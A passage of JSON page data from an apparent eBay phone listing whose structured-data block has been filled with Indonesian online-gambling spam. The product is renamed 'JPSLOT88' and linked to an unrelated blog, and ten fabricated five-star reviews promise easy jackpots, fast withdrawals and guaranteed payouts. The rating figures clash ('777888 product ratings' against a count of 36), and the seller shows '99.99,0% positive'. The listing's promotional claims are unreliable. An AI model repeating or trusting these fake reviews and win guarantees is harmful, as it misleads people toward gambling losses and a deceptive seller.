                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 4.9
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 777888 product ratings"
                                }],
                                "value": 36
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "777888 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
                              "url": "https://keilingtreecare.com/blog/",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
                                    "url": "https://keilingtreecare.com/blog/",
                                    "image": ["https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.jpg", "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.jpg", "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.jpg", "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.jpg", "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.jpg"],
                                    "brand": "Samsung",
                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Marina"
                                      },
                                      "datePublished": "Sep 19, 2025",
                                      "reviewBody": "JPSLOT88 situs slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat",
                                      "name": "Slot Bet 200",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gustavo"
                                      },
                                      "datePublished": "Feb 17, 2024",
                                      "reviewBody": "Ini Baru Bet Kecil Paling Worth It",
                                      "name": "SLOT ONLINE 200",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pablo"
                                      },
                                      "datePublished": "Apr 24, 2025",
                                      "reviewBody": "Pertama main aja udah dapat kemenangan besar, gacor nya parah",
                                      "name": "Gacornya gila!! Withdraw cepet dan depo nya paling cepat.",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gerry"
                                      },
                                      "datePublished": "May 27, 2024",
                                      "reviewBody": "JPSLOT88 situs slot bet kecil paling gacor dan mudah mendapatkan free spin ",
                                      "name": "Gacor Terus Gapake Stop ",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Nwokolo"
                                      },
                                      "datePublished": "Sept 20, 2025",
                                      "reviewBody": "Berapapun kemenangan kalian pasti langsung di bayar",
                                      "name": "Udah gacor wede ga ribet ",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Jokowi"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Bikin Gua Jadi Jutawan",
                                      "name": "Anti Zonk Anti Mankrak",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Antohny Sunanggang"
                                      },
                                      "datePublished": "Apr 18, 2024",
                                      "reviewBody": "Slot Bet 400 di JPSLOT88 paling gacor",
                                      "name": "Link Slot Bet 400 Tergacor",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pascol"
                                      },
                                      "datePublished": "Jul 12, 2025",
                                      "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar.",
                                      "name": "Mantap banget!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Adul Marsimah"
                                      },
                                      "datePublished": "May 04, 2024",
                                      "reviewBody": "Deposit & withdraw paling cepat.",
                                      "name": "Situs server paling gacor & aman",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "JordySpain"
                                      },
                                      "datePublished": "Dec 24, 2024",
                                      "reviewBody": "Baru 2 kali spin langsung pecah selayar",
                                      "name": "gausah pakai lama langsung dapat scatter",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "JPSLOT88",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "https://i.ibb.co.com/rGZHSd1q/logo-1038059136.webp"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "JPSLOT88"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.99,0% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "JPSLOT88"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://keilingtreecare.com/blog/"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
                                "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item you’ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still adding…",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
